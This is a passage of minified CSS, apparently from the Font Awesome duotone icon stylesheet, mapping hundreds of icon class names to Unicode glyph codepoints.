fa-circle-sort:after,.fa-duotone.fa-sort-circle:after,.fad.fa-circle-sort:after,.fad.fa-sort-circle:after{content:"\e030\e030"}.fa-duotone.fa-table-cells:after,.fa-duotone.fa-th:after,.fad.fa-table-cells:after,.fad.fa-th:after{content:"\f00a\f00a"}.fa-duotone.fa-bag-shopping-minus:after,.fad.fa-bag-shopping-minus:after{content:"\e650\e650"}.fa-duotone.fa-file-pdf:after,.fad.fa-file-pdf:after{content:"\f1c1\f1c1"}.fa-duotone.fa-siren:after,.fad.fa-siren:after{content:"\e02d\e02d"}.fa-duotone.fa-arrow-up-to-dotted-line:after,.fad.fa-arrow-up-to-dotted-line:after{content:"\e0a1\e0a1"}.fa-duotone.fa-image-landscape:after,.fa-duotone.fa-landscape:after,.fad.fa-image-landscape:after,.fad.fa-landscape:after{content:"\e1b5\e1b5"}.fa-duotone.fa-tank-water:after,.fad.fa-tank-water:after{content:"\e452\e452"}.fa-duotone.fa-curling-stone:after,.fa-duotone.fa-curling:after,.fad.fa-curling-stone:after,.fad.fa-curling:after{content:"\f44a\f44a"}.fa-duotone.fa-gamepad-alt:after,.fa-duotone.fa-gamepad-modern:after,.fad.fa-gamepad-alt:after,.fad.fa-gamepad-modern:after{content:"\e5a2\e5a2"}.fa-duotone.fa-messages-question:after,.fad.fa-messages-question:after{content:"\e1e7\e1e7"}.fa-duotone.fa-bible:after,.fa-duotone.fa-book-bible:after,.fad.fa-bible:after,.fad.fa-book-bible:after{content:"\f647\f647"}.fa-duotone.fa-o:after,.fad.fa-o:after{content:"\4f\4f"}.fa-duotone.fa-medkit:after,.fa-duotone.fa-suitcase-medical:after,.fad.fa-medkit:after,.fad.fa-suitcase-medical:after{content:"\f0fa\f0fa"}.fa-duotone.fa-briefcase-arrow-right:after,.fad.fa-briefcase-arrow-right:after{content:"\e2f2\e2f2"}.fa-duotone.fa-expand-wide:after,.fad.fa-expand-wide:after{content:"\f320\f320"}.fa-duotone.fa-clock-eleven-thirty:after,.fad.fa-clock-eleven-thirty:after{content:"\e348\e348"}.fa-duotone.fa-rv:after,.fad.fa-rv:after{content:"\f7be\f7be"}.fa-duotone.fa-user-secret:after,.fad.fa-user-secret:after{content:"\f21b\f21b"}.fa-duotone.fa-otter:after,.fad.fa-otter:after{content:"\f700\f700"}.fa-duotone.fa-dreidel:after,.fad.fa-dreidel:after{content:"\f792\f792"}.fa-duotone.fa-female:after,.fa-duotone.fa-person-dress:after,.fad.fa-female:after,.fad.fa-person-dress:after{content:"\f182\f182"}.fa-duotone.fa-comment-dollar:after,.fad.fa-comment-dollar:after{content:"\f651\f651"}.fa-duotone.fa-briefcase-clock:after,.fa-duotone.fa-business-time:after,.fad.fa-briefcase-clock:after,.fad.fa-business-time:after{content:"\f64a\f64a"}.fa-duotone.fa-flower-tulip:after,.fad.fa-flower-tulip:after{content:"\f801\f801"}.fa-duotone.fa-people-pants-simple:after,.fad.fa-people-pants-simple:after{content:"\e21a\e21a"}.fa-duotone.fa-cloud-drizzle:after,.fad.fa-cloud-drizzle:after{content:"\f738\f738"}.fa-duotone.fa-table-cells-large:after,.fa-duotone.fa-th-large:after,.fad.fa-table-cells-large:after,.fad.fa-th-large:after{content:"\f009\f009"}.fa-duotone.fa-book-tanakh:after,.fa-duotone.fa-tanakh:after,.fad.fa-book-tanakh:after,.fad.fa-tanakh:after{content:"\f827\f827"}.fa-duotone.fa-solar-system:after,.fad.fa-solar-system:after{content:"\e02f\e02f"}.fa-duotone.fa-seal-question:after,.fad.fa-seal-question:after{content:"\e243\e243"}.fa-duotone.fa-phone-volume:after,.fa-duotone.fa-volume-control-phone:after,.fad.fa-phone-volume:after,.fad.fa-volume-control-phone:after{content:"\f2a0\f2a0"}.fa-duotone.fa-disc-drive:after,.fad.fa-disc-drive:after{content:"\f8b5\f8b5"}.fa-duotone.fa-hat-cowboy-side:after,.fad.fa-hat-cowboy-side:after{content:"\f8c1\f8c1"}.fa-duotone.fa-rows:after,.fa-duotone.fa-table-rows:after,.fad.fa-rows:after,.fad.fa-table-rows:after{content:"\e292\e292"}.fa-duotone.fa-location-exclamation:after,.fa-duotone.fa-map-marker-exclamation:after,.fad.fa-location-exclamation:after,.fad.fa-map-marker-exclamation:after{content:"\f608\f608"}.fa-duotone.fa-face-fearful:after,.fad.fa-face-fearful:after{content:"\e375\e375"}.fa-duotone.fa-clipboard-user:after,.fad.fa-clipboard-user:after{content:"\f7f3\f7f3"}.fa-duotone.fa-bus-school:after,.fad.fa-bus-school:after{content:"\f5dd\f5dd"}.fa-duotone.fa-film-slash:after,.fad.fa-film-slash:after{content:"\e179\e179"}.fa-duotone.fa-square-arrow-down-right:after,.fad.fa-square-arrow-down-right:after{content:"\e262\e262"}.fa-duotone.fa-book-sparkles:after,.fa-duotone.fa-book-spells:after,.fad.fa-book-sparkles:after,.fad.fa-book-spells:after{content:"\f6b8\f6b8"}.fa-duotone.fa-washer:after,.fa-duotone.fa-washing-machine:after,.fad.fa-washer:after,.fad.fa-washing-machine:after{content:"\f898\f898"}.fa-duotone.fa-child:after,.fad.fa-child:after{content:"\f1ae\f1ae"}.fa-duotone.fa-lira-sign:after,.fad.fa-lira-sign:after{content:"\f195\f195"}.fa-duotone.fa-user-visor:after,.fad.fa-user-visor:after{content:"\e04c\e04c"}.fa-duotone.fa-file-plus-minus:after,.fad.fa-file-plus-minus:after{content:"\e177\e177"}.fa-duotone.fa-chess-clock-alt:after,.fa-duotone.fa-chess-clock-flip:after,.fad.fa-chess-clock-alt:after,.fad.fa-chess-clock-flip:after{content:"\f43e\f43e"}.fa-duotone.fa-satellite:after,.fad.fa-satellite:after{content:"\f7bf\f7bf"}.fa-duotone.fa-truck-fire:after,.fad.fa-truck-fire:after{content:"\e65a\e65a"}.fa-duotone.fa-plane-lock:after,.fad.fa-plane-lock:after{content:"\e558\e558"}.fa-duotone.fa-steering-wheel:after,.fad.fa-steering-wheel:after{content:"\f622\f622"}.fa-duotone.fa-tag:after,.fad.fa-tag:after{content:"\f02b\f02b"}.fa-duotone.fa-stretcher:after,.fad.fa-stretcher:after{content:"\f825\f825"}.fa-duotone.fa-book-law:after,.fa-duotone.fa-book-section:after,.fad.fa-book-law:after,.fad.fa-book-section:after{content:"\e0c1\e0c1"}.fa-duotone.fa-inboxes:after,.fad.fa-inboxes:after{content:"\e1bb\e1bb"}.fa-duotone.fa-coffee-bean:after,.fad.fa-coffee-bean:after{content:"\e13e\e13e"}.fa-duotone.fa-circle-yen:after,.fad.fa-circle-yen:after{content:"\e5d0\e5d0"}.fa-duotone.fa-brackets-curly:after,.fad.fa-brackets-curly:after{content:"\f7ea\f7ea"}.fa-duotone.fa-ellipsis-stroke-vertical:after,.fa-duotone.fa-ellipsis-v-alt:after,.fad.fa-ellipsis-stroke-vertical:after,.fad.fa-ellipsis-v-alt:after{content:"\f39c\f39c"}.fa-duotone.fa-comment:after,.fad.fa-comment:after{content:"\f075\f075"}.fa-duotone.fa-square-1:after,.fad.fa-square-1:after{content:"\e256\e256"}.fa-duotone.fa-birthday-cake:after,.fa-duotone.fa-cake-candles:after,.fa-duotone.fa-cake:after,.fad.fa-birthday-cake:after,.fad.fa-cake-candles:after,.fad.fa-cake:after{content:"\f1fd\f1fd"}.fa-duotone.fa-head-side:after,.fad.fa-head-side:after{content:"\f6e9\f6e9"}.fa-duotone.fa-truck-ladder:after,.fad.fa-truck-ladder:after{content:"\e657\e657"}.fa-duotone.fa-envelope:after,.fad.fa-envelope:after{content:"\f0e0\f0e0"}.fa-duotone.fa-dolly-empty:after,.fad.fa-dolly-empty:after{content:"\f473\f473"}.fa-duotone.fa-face-tissue:after,.fad.fa-face-tissue:after{content:"\e39c\e39c"}.fa-duotone.fa-angle-double-up:after,.fa-duotone.fa-angles-up:after,.fad.fa-angle-double-up:after,.fad.fa-angles-up:after{content:"\f102\f102"}.fa-duotone.fa-bin-recycle:after,.fad.fa-bin-recycle:after{content:"\e5f7\e5f7"}.fa-duotone.fa-paperclip:after,.fad.fa-paperclip:after{content:"\f0c6\f0c6"}.fa-duotone.fa-chart-line-down:after,.fad.fa-chart-line-down:after{content:"\f64d\f64d"}.fa-duotone.fa-arrow-right-to-city:after,.fad.fa-arrow-right-to-city:after{content:"\e4b3\e4b3"}.fa-duotone.fa-lock-a:after,.fad.fa-lock-a:after{content:"\e422\e422"}.fa-duotone.fa-ribbon:after,.fad.fa-ribbon:after{content:"\f4d6\f4d6"}.fa-duotone.fa-lungs:after,.fad.fa-lungs:after{content:"\f604\f604"}.fa-duotone.fa-person-pinball:after,.fad.fa-person-pinball:after{content:"\e21d\e21d"}.fa-duotone.fa-arrow-up-9-1:after,.fa-duotone.fa-sort-numeric-up-alt:after,.fad.fa-arrow-up-9-1:after,.fad.fa-sort-numeric-up-alt:after{content:"\f887\f887"}.fa-duotone.fa-apple-core:after,.fad.fa-apple-core:after{content:"\e08f\e08f"}.fa-duotone.fa-circle-y:after,.fad.fa-circle-y:after{content:"\e12f\e12f"}.fa-duotone.fa-h6:after,.fad.fa-h6:after{content:"\e413\e413"}.fa-duotone.fa-litecoin-sign:after,.fad.fa-litecoin-sign:after{content:"\e1d3\e1d3"}.fa-duotone.fa-circle-small:after,.fad.fa-circle-small:after{content:"\e122\e122"}.fa-duotone.fa-border-none:after,.fad.fa-border-none:after{content:"\f850\f850"}.fa-duotone.fa-arrow-turn-down-left:after,.fad.fa-arrow-turn-down-left:after{content:"\e2e1\e2e1"}.fa-duotone.fa-circle-nodes:after,.fad.fa-circle-nodes:after{content:"\e4e2\e4e2"}.fa-duotone.fa-parachute-box:after,.fad.fa-parachute-box:after{content:"\f4cd\f4cd"}.fa-duotone.fa-reflect-horizontal:after,.fad.fa-reflect-horizontal:after{content:"\e664\e664"}.fa-duotone.fa-comment-alt-medical:after,.fa-duotone.fa-message-medical:after,.fad.fa-comment-alt-medical:after,.fad.fa-message-medical:after{content:"\f7f4\f7f4"}.fa-duotone.fa-rugby-ball:after,.fad.fa-rugby-ball:after{content:"\e3c6\e3c6"}.fa-duotone.fa-comment-music:after,.fad.fa-comment-music:after{content:"\f8b0\f8b0"}.fa-duotone.fa-indent:after,.fad.fa-indent:after{content:"\f03c\f03c"}.fa-duotone.fa-tree-alt:after,.fa-duotone.fa-tree-deciduous:after,.fad.fa-tree-alt:after,.fad.fa-tree-deciduous:after{content:"\f400\f400"}.fa-duotone.fa-puzzle-piece-alt:after,.fa-duotone.fa-puzzle-piece-simple:after,.fad.fa-puzzle-piece-alt:after,.fad.fa-puzzle-piece-simple:after{content:"\e231\e231"}.fa-duotone.fa-truck-field-un:after,.fad.fa-truck-field-un:after{content:"\e58e\e58e"}.fa-duotone.fa-nfc-trash:after,.fad.fa-nfc-trash:after{content:"\e1fd\e1fd"}.fa-duotone.fa-hourglass-empty:after,.fa-duotone.fa-hourglass:after,.fad.fa-hourglass-empty:after,.fad.fa-hourglass:after{content:"\f254\f254"}.fa-duotone.fa-mountain:after,.fad.fa-mountain:after{content:"\f6fc\f6fc"}.fa-duotone.fa-file-times:after,.fa-duotone.fa-file-xmark:after,.fad.fa-file-times:after,.fad.fa-file-xmark:after{content:"\f317\f317"}.fa-duotone.fa-home-heart:after,.fa-duotone.fa-house-heart:after,.fad.fa-home-heart:after,.fad.fa-house-heart:after{content:"\f4c9\f4c9"}.fa-duotone.fa-house-chimney-blank:after,.fad.fa-house-chimney-blank:after{content:"\e3b0\e3b0"}.fa-duotone.fa-meter-bolt:after,.fad.fa-meter-bolt:after{content:"\e1e9\e1e9"}.fa-duotone.fa-user-doctor:after,.fa-duotone.fa-user-md:after,.fad.fa-user-doctor:after,.fad.fa-user-md:after{content:"\f0f0\f0f0"}.fa-duotone.fa-slash-back:after,.fad.fa-slash-back:after{content:"\5c\5c"}.fa-duotone.fa-circle-info:after,.fa-duotone.fa-info-circle:after,.fad.fa-circle-info:after,.fad.fa-info-circle:after{content:"\f05a\f05a"}.fa-duotone.fa-fishing-rod:after,.fad.fa-fishing-rod:after{content:"\e3a8\e3a8"}.fa-duotone.fa-hammer-crash:after,.fad.fa-hammer-crash:after{content:"\e414\e414"}.fa-duotone.fa-message-heart:after,.fad.fa-message-heart:after{content:"\e5c9\e5c9"}.fa-duotone.fa-cloud-meatball:after,.fad.fa-cloud-meatball:after{content:"\f73b\f73b"}.fa-duotone.fa-camera-polaroid:after,.fad.fa-camera-polaroid:after{content:"\f8aa\f8aa"}.fa-duotone.fa-camera-alt:after,.fa-duotone.fa-camera:after,.fad.fa-camera-alt:after,.fad.fa-camera:after{content:"\f030\f030"}.fa-duotone.fa-square-virus:after,.fad.fa-square-virus:after{content:"\e578\e578"}.fa-duotone.fa-cart-arrow-up:after,.fad.fa-cart-arrow-up:after{content:"\e3ee\e3ee"}.fa-duotone.fa-meteor:after,.fad.fa-meteor:after{content:"\f753\f753"}.fa-duotone.fa-car-on:after,.fad.fa-car-on:after{content:"\e4dd\e4dd"}.fa-duotone.fa-sleigh:after,.fad.fa-sleigh:after{content:"\f7cc\f7cc"}.fa-duotone.fa-arrow-down-1-9:after,.fa-duotone.fa-sort-numeric-asc:after,.fa-duotone.fa-sort-numeric-down:after,.fad.fa-arrow-down-1-9:after,.fad.fa-sort-numeric-asc:after,.fad.fa-sort-numeric-down:after{content:"\f162\f162"}.fa-duotone.fa-buoy-mooring:after,.fad.fa-buoy-mooring:after{content:"\e5b6\e5b6"}.fa-duotone.fa-square-4:after,.fad.fa-square-4:after{content:"\e259\e259"}.fa-duotone.fa-hand-holding-droplet:after,.fa-duotone.fa-hand-holding-water:after,.fad.fa-hand-holding-droplet:after,.fad.fa-hand-holding-water:after{content:"\f4c1\f4c1"}.fa-duotone.fa-file-eps:after,.fad.fa-file-eps:after{content:"\e644\e644"}.fa-duotone.fa-tricycle-adult:after,.fad.fa-tricycle-adult:after{content:"\e5c4\e5c4"}.fa-duotone.fa-waveform:after,.fad.fa-waveform:after{content:"\f8f1\f8f1"}.fa-duotone.fa-water:after,.fad.fa-water:after{content:"\f773\f773"}.fa-duotone.fa-star-sharp-half-alt:after,.fa-duotone.fa-star-sharp-half-stroke:after,.fad.fa-star-sharp-half-alt:after,.fad.fa-star-sharp-half-stroke:after{content:"\e28d\e28d"}.fa-duotone.fa-nfc-signal:after,.fad.fa-nfc-signal:after{content:"\e1fb\e1fb"}.fa-duotone.fa-plane-prop:after,.fad.fa-plane-prop:after{content:"\e22b\e22b"}.fa-duotone.fa-calendar-check:after,.fad.fa-calendar-check:after{content:"\f274\f274"}.fa-duotone.fa-clock-desk:after,.fad.fa-clock-desk:after{content:"\e134\e134"}.fa-duotone.fa-calendar-clock:after,.fa-duotone.fa-calendar-time:after,.fad.fa-calendar-clock:after,.fad.fa-calendar-time:after{content:"\e0d2\e0d2"}.fa-duotone.fa-braille:after,.fad.fa-braille:after{content:"\f2a1\f2a1"}.fa-duotone.fa-prescription-bottle-alt:after,.fa-duotone.fa-prescription-bottle-medical:after,.fad.fa-prescription-bottle-alt:after,.fad.fa-prescription-bottle-medical:after{content:"\f486\f486"}.fa-duotone.fa-plate-utensils:after,.fad.fa-plate-utensils:after{content:"\e43b\e43b"}.fa-duotone.fa-family-pants:after,.fad.fa-family-pants:after{content:"\e302\e302"}.fa-duotone.fa-hose-reel:after,.fad.fa-hose-reel:after{content:"\e41a\e41a"}.fa-duotone.fa-house-window:after,.fad.fa-house-window:after{content:"\e3b3\e3b3"}.fa-duotone.fa-landmark:after,.fad.fa-landmark:after{content:"\f66f\f66f"}.fa-duotone.fa-truck:after,.fad.fa-truck:after{content:"\f0d1\f0d1"}.fa-duotone.fa-music-magnifying-glass:after,.fad.fa-music-magnifying-glass:after{content:"\e662\e662"}.fa-duotone.fa-crosshairs:after,.fad.fa-crosshairs:after{content:"\f05b\f05b"}.fa-duotone.fa-cloud-rainbow:after,.fad.fa-cloud-rainbow:after{content:"\f73e\f73e"}.fa-duotone.fa-person-cane:after,.fad.fa-person-cane:after{content:"\e53c\e53c"}.fa-duotone.fa-alien:after,.fad.fa-alien:after{content:"\f8f5\f8f5"}.fa-duotone.fa-tent:after,.fad.fa-tent:after{content:"\e57d\e57d"}.fa-duotone.fa-laptop-binary:after,.fad.fa-laptop-binary:after{content:"\e5e7\e5e7"}.fa-duotone.fa-vest-patches:after,.fad.fa-vest-patches:after{content:"\e086\e086"}.fa-duotone.fa-people-dress-simple:after,.fad.fa-people-dress-simple:after{content:"\e218\e218"}.fa-duotone.fa-check-double:after,.fad.fa-check-double:after{content:"\f560\f560"}.fa-duotone.fa-arrow-down-a-z:after,.fa-duotone.fa-sort-alpha-asc:after,.fa-duotone.fa-sort-alpha-down:after,.fad.fa-arrow-down-a-z:after,.fad.fa-sort-alpha-asc:after,.fad.fa-sort-alpha-down:after{content:"\f15d\f15d"}.fa-duotone.fa-bowling-ball-pin:after,.fad.fa-bowling-ball-pin:after{content:"\e0c3\e0c3"}.fa-duotone.fa-bell-school-slash:after,.fad.fa-bell-school-slash:after{content:"\f5d6\f5d6"}.fa-duotone.fa-plus-large:after,.fad.fa-plus-large:after{content:"\e59e\e59e"}.fa-duotone.fa-money-bill-wheat:after,.fad.fa-money-bill-wheat:after{content:"\e52a\e52a"}.fa-duotone.fa-camera-viewfinder:after,.fa-duotone.fa-screenshot:after,.fad.fa-camera-viewfinder:after,.fad.fa-screenshot:after{content:"\e0da\e0da"}.fa-duotone.fa-comment-alt-music:after,.fa-duotone.fa-message-music:after,.fad.fa-comment-alt-music:after,.fad.fa-message-music:after{content:"\f8af\f8af"}.fa-duotone.fa-car-building:after,.fad.fa-car-building:after{content:"\f859\f859"}.fa-duotone.fa-border-bottom-right:after,.fa-duotone.fa-border-style-alt:after,.fad.fa-border-bottom-right:after,.fad.fa-border-style-alt:after{content:"\f854\f854"}.fa-duotone.fa-octagon:after,.fad.fa-octagon:after{content:"\f306\f306"}.fa-duotone.fa-comment-arrow-up-right:after,.fad.fa-comment-arrow-up-right:after{content:"\e145\e145"}.fa-duotone.fa-octagon-divide:after,.fad.fa-octagon-divide:after{content:"\e203\e203"}.fa-duotone.fa-cookie:after,.fad.fa-cookie:after{content:"\f563\f563"}.fa-duotone.fa-arrow-left-rotate:after,.fa-duotone.fa-arrow-rotate-back:after,.fa-duotone.fa-arrow-rotate-backward:after,.fa-duotone.fa-arrow-rotate-left:after,.fa-duotone.fa-undo:after,.fad.fa-arrow-left-rotate:after,.fad.fa-arrow-rotate-back:after,.fad.fa-arrow-rotate-backward:after,.fad.fa-arrow-rotate-left:after,.fad.fa-undo:after{content:"\f0e2\f0e2"}.fa-duotone.fa-tv-music:after,.fad.fa-tv-music:after{content:"\f8e6\f8e6"}.fa-duotone.fa-hard-drive:after,.fa-duotone.fa-hdd:after,.fad.fa-hard-drive:after,.fad.fa-hdd:after{content:"\f0a0\f0a0"}.fa-duotone.fa-reel:after,.fad.fa-reel:after{content:"\e238\e238"}.fa-duotone.fa-face-grin-squint-tears:after,.fa-duotone.fa-grin-squint-tears:after,.fad.fa-face-grin-squint-tears:after,.fad.fa-grin-squint-tears:after{content:"\f586\f586"}.fa-duotone.fa-dumbbell:after,.fad.fa-dumbbell:after{content:"\f44b\f44b"}.fa-duotone.fa-list-alt:after,.fa-duotone.fa-rectangle-list:after,.fad.fa-list-alt:after,.fad.fa-rectangle-list:after{content:"\f022\f022"}.fa-duotone.fa-tarp-droplet:after,.fad.fa-tarp-droplet:after{content:"\e57c\e57c"}.fa-duotone.fa-alarm-exclamation:after,.fad.fa-alarm-exclamation:after{content:"\f843\f843"}.fa-duotone.fa-house-medical-circle-check:after,.fad.fa-house-medical-circle-check:after{content:"\e511\e511"}.fa-duotone.fa-traffic-cone:after,.fad.fa-traffic-cone:after{content:"\f636\f636"}.fa-duotone.fa-grate:after,.fad.fa-grate:after{content:"\e193\e193"}.fa-duotone.fa-arrow-down-right:after,.fad.fa-arrow-down-right:after{content:"\e093\e093"}.fa-duotone.fa-person-skiing-nordic:after,.fa-duotone.fa-skiing-nordic:after,.fad.fa-person-skiing-nordic:after,.fad.fa-skiing-nordic:after{content:"\f7ca\f7ca"}.fa-duotone.fa-calendar-plus:after,.fad.fa-calendar-plus:after{content:"\f271\f271"}.fa-duotone.fa-person-from-portal:after,.fa-duotone.fa-portal-exit:after,.fad.fa-person-from-portal:after,.fad.fa-portal-exit:after{content:"\e023\e023"}.fa-duotone.fa-plane-arrival:after,.fad.fa-plane-arrival:after{content:"\f5af\f5af"}.fa-duotone.fa-cowbell-circle-plus:after,.fa-duotone.fa-cowbell-more:after,.fad.fa-cowbell-circle-plus:after,.fad.fa-cowbell-more:after{content:"\f8b4\f8b4"}.fa-duotone.fa-arrow-alt-circle-left:after,.fa-duotone.fa-circle-left:after,.fad.fa-arrow-alt-circle-left:after,.fad.fa-circle-left:after{content:"\f359\f359"}.fa-duotone.fa-distribute-spacing-vertical:after,.fad.fa-distribute-spacing-vertical:after{content:"\e366\e366"}.fa-duotone.fa-signal-alt-2:after,.fa-duotone.fa-signal-bars-fair:after,.fad.fa-signal-alt-2:after,.fad.fa-signal-bars-fair:after{content:"\f692\f692"}.fa-duotone.fa-sportsball:after,.fad.fa-sportsball:after{content:"\e44b\e44b"}.fa-duotone.fa-game-console-handheld-crank:after,.fad.fa-game-console-handheld-crank:after{content:"\e5b9\e5b9"}.fa-duotone.fa-subway:after,.fa-duotone.fa-train-subway:after,.fad.fa-subway:after,.fad.fa-train-subway:after{content:"\f239\f239"}.fa-duotone.fa-chart-gantt:after,.fad.fa-chart-gantt:after{content:"\e0e4\e0e4"}.fa-duotone.fa-face-smile-upside-down:after,.fad.fa-face-smile-upside-down:after{content:"\e395\e395"}.fa-duotone.fa-ball-pile:after,.fad.fa-ball-pile:after{content:"\f77e\f77e"}.fa-duotone.fa-badge-dollar:after,.fad.fa-badge-dollar:after{content:"\f645\f645"}.fa-duotone.fa-money-bills-alt:after,.fa-duotone.fa-money-bills-simple:after,.fad.fa-money-bills-alt:after,.fad.fa-money-bills-simple:after{content:"\e1f4\e1f4"}.fa-duotone.fa-list-timeline:after,.fad.fa-list-timeline:after{content:"\e1d1\e1d1"}.fa-duotone.fa-indian-rupee-sign:after,.fa-duotone.fa-indian-rupee:after,.fa-duotone.fa-inr:after,.fad.fa-indian-rupee-sign:after,.fad.fa-indian-rupee:after,.fad.fa-inr:after{content:"\e1bc\e1bc"}.fa-duotone.fa-crop-alt:after,.fa-duotone.fa-crop-simple:after,.fad.fa-crop-alt:after,.fad.fa-crop-simple:after{content:"\f565\f565"}.fa-duotone.fa-money-bill-1:after,.fa-duotone.fa-money-bill-alt:after,.fad.fa-money-bill-1:after,.fad.fa-money-bill-alt:after{content:"\f3d1\f3d1"}.fa-duotone.fa-left-long:after,.fa-duotone.fa-long-arrow-alt-left:after,.fad.fa-left-long:after,.fad.fa-long-arrow-alt-left:after{content:"\f30a\f30a"}.fa-duotone.fa-keyboard-down:after,.fad.fa-keyboard-down:after{content:"\e1c2\e1c2"}.fa-duotone.fa-circle-up-right:after,.fad.fa-circle-up-right:after{content:"\e129\e129"}.fa-duotone.fa-cloud-bolt-moon:after,.fa-duotone.fa-thunderstorm-moon:after,.fad.fa-cloud-bolt-moon:after,.fad.fa-thunderstorm-moon:after{content:"\f76d\f76d"}.fa-duotone.fa-turn-left-up:after,.fad.fa-turn-left-up:after{content:"\e638\e638"}.fa-duotone.fa-dna:after,.fad.fa-dna:after{content:"\f471\f471"}.fa-duotone.fa-virus-slash:after,.fad.fa-virus-slash:after{content:"\e075\e075"}.fa-duotone.fa-bracket-round-right:after,.fad.fa-bracket-round-right:after{content:"\29\29"}.fa-duotone.fa-circle-sterling:after,.fad.fa-circle-sterling:after{content:"\e5cf\e5cf"}.fa-duotone.fa-circle-5:after,.fad.fa-circle-5:after{content:"\e0f2\e0f2"}.fa-duotone.fa-minus:after,.fa-duotone.fa-subtract:after,.fad.fa-minus:after,.fad.fa-subtract:after{content:"\f068\f068"}.fa-duotone.fa-fire-flame:after,.fa-duotone.fa-flame:after,.fad.fa-fire-flame:after,.fad.fa-flame:after{content:"\f6df\f6df"}.fa-duotone.fa-arrow-alt-to-right:after,.fa-duotone.fa-right-to-line:after,.fad.fa-arrow-alt-to-right:after,.fad.fa-right-to-line:after{content:"\f34c\f34c"}.fa-duotone.fa-gif:after,.fad.fa-gif:after{content:"\e190\e190"}.fa-duotone.fa-chess:after,.fad.fa-chess:after{content:"\f439\f439"}.fa-duotone.fa-trash-slash:after,.fad.fa-trash-slash:after{content:"\e2b3\e2b3"}.fa-duotone.fa-arrow-left-long:after,.fa-duotone.fa-long-arrow-left:after,.fad.fa-arrow-left-long:after,.fad.fa-long-arrow-left:after{content:"\f177\f177"}.fa-duotone.fa-plug-circle-check:after,.fad.fa-plug-circle-check:after{content:"\e55c\e55c"}.fa-duotone.fa-font-case:after,.fad.fa-font-case:after{content:"\f866\f866"}.fa-duotone.fa-street-view:after,.fad.fa-street-view:after{content:"\f21d\f21d"}.fa-duotone.fa-arrow-down-left:after,.fad.fa-arrow-down-left:after{content:"\e091\e091"}.fa-duotone.fa-franc-sign:after,.fad.fa-franc-sign:after{content:"\e18f\e18f"}.fa-duotone.fa-flask-poison:after,.fa-duotone.fa-flask-round-poison:after,.fad.fa-flask-poison:after,.fad.fa-flask-round-poison:after{content:"\f6e0\f6e0"}.fa-duotone.fa-volume-off:after,.fad.fa-volume-off:after{content:"\f026\f026"}.fa-duotone.fa-book-circle-arrow-right:after,.fad.fa-book-circle-arrow-right:after{content:"\e0bc\e0bc"}.fa-duotone.fa-chart-user:after,.fa-duotone.fa-user-chart:after,.fad.fa-chart-user:after,.fad.fa-user-chart:after{content:"\f6a3\f6a3"}.fa-duotone.fa-american-sign-language-interpreting:after,.fa-duotone.fa-asl-interpreting:after,.fa-duotone.fa-hands-american-sign-language-interpreting:after,.fa-duotone.fa-hands-asl-interpreting:after,.fad.fa-american-sign-language-interpreting:after,.fad.fa-asl-interpreting:after,.fad.fa-hands-american-sign-language-interpreting:after,.fad.fa-hands-asl-interpreting:after{content:"\f2a3\f2a3"}.fa-duotone.fa-presentation-screen:after,.fa-duotone.fa-presentation:after,.fad.fa-presentation-screen:after,.fad.fa-presentation:after{content:"\f685\f685"}.fa-duotone.fa-circle-bolt:after,.fad.fa-circle-bolt:after{content:"\e0fe\e0fe"}.fa-duotone.fa-face-smile-halo:after,.fad.fa-face-smile-halo:after{content:"\e38f\e38f"}.fa-duotone.fa-cart-circle-arrow-down:after,.fad.fa-cart-circle-arrow-down:after{content:"\e3ef\e3ef"}.fa-duotone.fa-house-person-arrive:after,.fa-duotone.fa-house-person-return:after,.fa-duotone.fa-house-return:after,.fad.fa-house-person-arrive:after,.fad.fa-house-person-return:after,.fad.fa-house-return:after{content:"\e011\e011"}.fa-duotone.fa-comment-alt-times:after,.fa-duotone.fa-message-times:after,.fa-duotone.fa-message-xmark:after,.fad.fa-comment-alt-times:after,.fad.fa-message-times:after,.fad.fa-message-xmark:after{content:"\f4ab\f4ab"}.fa-duotone.fa-file-award:after,.fa-duotone.fa-file-certificate:after,.fad.fa-file-award:after,.fad.fa-file-certificate:after{content:"\f5f3\f5f3"}.fa-duotone.fa-user-doctor-hair-long:after,.fad.fa-user-doctor-hair-long:after{content:"\e459\e459"}.fa-duotone.fa-camera-home:after,.fa-duotone.fa-camera-security:after,.fad.fa-camera-home:after,.fad.fa-camera-security:after{content:"\f8fe\f8fe"}.fa-duotone.fa-cog:after,.fa-duotone.fa-gear:after,.fad.fa-cog:after,.fad.fa-gear:after{content:"\f013\f013"}.fa-duotone.fa-droplet-slash:after,.fa-duotone.fa-tint-slash:after,.fad.fa-droplet-slash:after,.fad.fa-tint-slash:after{content:"\f5c7\f5c7"}.fa-duotone.fa-book-heart:after,.fad.fa-book-heart:after{content:"\f499\f499"}.fa-duotone.fa-mosque:after,.fad.fa-mosque:after{content:"\f678\f678"}.fa-duotone.fa-duck:after,.fad.fa-duck:after{content:"\f6d8\f6d8"}.fa-duotone.fa-mosquito:after,.fad.fa-mosquito:after{content:"\e52b\e52b"}.fa-duotone.fa-star-of-david:after,.fad.fa-star-of-david:after{content:"\f69a\f69a"}.fa-duotone.fa-flag-alt:after,.fa-duotone.fa-flag-swallowtail:after,.fad.fa-flag-alt:after,.fad.fa-flag-swallowtail:after{content:"\f74c\f74c"}.fa-duotone.fa-person-military-rifle:after,.fad.fa-person-military-rifle:after{content:"\e54b\e54b"}.fa-duotone.fa-car-garage:after,.fad.fa-car-garage:after{content:"\f5e2\f5e2"}.fa-duotone.fa-cart-shopping:after,.fa-duotone.fa-shopping-cart:after,.fad.fa-cart-shopping:after,.fad.fa-shopping-cart:after{content:"\f07a\f07a"}.fa-duotone.fa-book-font:after,.fad.fa-book-font:after{content:"\e0bf\e0bf"}.fa-duotone.fa-shield-plus:after,.fad.fa-shield-plus:after{content:"\e24a\e24a"}.fa-duotone.fa-vials:after,.fad.fa-vials:after{content:"\f493\f493"}.fa-duotone.fa-eye-dropper-full:after,.fad.fa-eye-dropper-full:after{content:"\e172\e172"}.fa-duotone.fa-distribute-spacing-horizontal:after,.fad.fa-distribute-spacing-horizontal:after{content:"\e365\e365"}.fa-duotone.fa-tablet-rugged:after,.fad.fa-tablet-rugged:after{content:"\f48f\f48f"}.fa-duotone.fa-temperature-frigid:after,.fa-duotone.fa-temperature-snow:after,.fad.fa-temperature-frigid:after,.fad.fa-temperature-snow:after{content:"\f768\f768"}.fa-duotone.fa-moped:after,.fad.fa-moped:after{content:"\e3b9\e3b9"}.fa-duotone.fa-face-smile-plus:after,.fa-duotone.fa-smile-plus:after,.fad.fa-face-smile-plus:after,.fad.fa-smile-plus:after{content:"\f5b9\f5b9"}.fa-duotone.fa-radio-alt:after,.fa-duotone.f